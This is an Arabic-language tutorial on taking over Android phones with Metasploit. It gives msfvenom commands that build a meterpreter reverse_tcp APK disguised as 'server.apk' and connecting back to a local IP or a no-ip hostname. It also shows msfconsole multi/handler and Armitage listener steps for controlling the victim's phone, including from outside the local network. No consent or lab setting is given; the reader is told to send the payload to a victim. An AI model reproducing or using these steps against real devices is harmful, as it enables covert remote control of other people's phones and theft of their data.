كيف يتم اختراق الاندرويد بواسطة البايلود في الميتاسبلويت

سنتعرف في هذا المقال على طريقة اختراق هواتف اندرويد بواسطة مشروع الميتاسبلويت, سنستعمل ما يسمى البايلود ونتعلم كيف يتم تكوين البايلود والاختراق سواء كان داخل الشبكة باستعمال الايبي الداخلي أو خارج الشبكة بالايبي الخارجي,من المفروض أن لديك نظرة عن الاختراق بصفة عامة, وان لم يكن سأشرح بشكل بسيط كيف تتم العملية يجب أن تعرف أن الاختراق نوعين:

- اختراق بواسطة التروجان أو السيرفر Client/server:

- الاختراق المتقدم Penetration Testing :

ملحوظة:

البايلود Payload هو نفسه السيرفر server في برامج الرات RAT.

- الأنواع المتاحه

- reverse_tcp

- reverse_http

- reverse_https

وتختلف فيما بينها في طريقة الاتصال (بروتوكول tcp http https)

السيناريو بشكل عام

هو ارسال البايلود للضحية فيتم الاختراق, ثم نتحكم بالبايلود عن طريق مشروع الميتاسبلويت والذي يلعب نفس دور المتحكم في برامج الرات العادية Client

طريقة انشاء االبايلود:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 R > /root/Desktop/server.apk

او

msfvenom -p android/meterpreter/reverse_tcp -a dalvik LHOST=192.168.1.3 LPORT=4444 R > /root/Desktop/server.apk

شرح الامر:

تختار البايلود الاتي android/meterpreter/reverse_tcp وهو أنواع كثيرة, لكننا اخترنا البايلود meterpreter لانه يتحكم بالضحية بشكل كامل وأوامره كثيرة (هو أفضل بايلود), ونوعه reverce_tcp بمعنى أن السيرفر الذي زرعناه في هاتف الضحية هو من يتصل بي (أنا الهكر), ولهذا يسمى عكسي reverse- البورت LPORT : وقمنا بوضع البورت 4444 أنت استبدله بأي بورت يكون مفتوح بالروتر عندك مثلا بورت 443 او 8181 ...

- LHOST : هنا تضع الايبي الخاص بجهازك, حتى يتصل بك الضحية (هو من ينشئ الاتصال)

- لمعرفة الايبي الداخلي الخاص بك افتح الطرفية واكتب الأمر

ifconfig

مثلا في جهازي كما بالصورة 192.168.1.14

تنويه: ان كان ضحيتك خارج الشبكة فاستعمل الايبي الخارجي, أو استعمل موقع نو ايبي لتثبيت الايبي

وهذا اسم ومسار البايلود في جهازك

وهذا اسم ومسار البايلود في جهازك

/root/Desktop/server.apk

نأتي الان لمرحلة التحكم بالضحية, يمكننا التحكم بالضحية بطريقتين

1.عن طريق الاوامر CL بواسطة Metasploit أو بشكل أدق اداة msfconsole

انسخ الأوامر بالطرفية:



msfconsole2.الطريقة الثانية أسهل بكثير, وهي التحكم بواسطة الارميتاج Armitage وهي تعتمد على الواجهة الرسومية GUI

use multi/handler

set PAYLOAD android/meterpreter/reverse_tcp

set LHOST 192.168.1.3

set LPORT 4444

exploit

تنشيء جلسة التنصت كالاتي:

- افتح الطرفية Terminal

- أكتب

armitage

ستفتح الارميتاج

اختر Listeners بمعنى تنصت

/

ثم حدد البورت 4444 والبايلود meterpreter

ثم STart Listener

في الاخير عند اشتغال البايلود في هاتف الضحية سيضهر لك على شاشة الارميتاج

ملحوظة

للاختراق خارج الشبكة يجب عليك استبدال الاي بي LHOST الى عنوان النو ايبي no-ip الخاص بك

كمثال بهذا الشكل:

msfvenom -p android/meterpreter/reverse_tcp LHOST=cortexhacker.no-ip.biz LPORT=4444 R > /root/Desktop/server.apk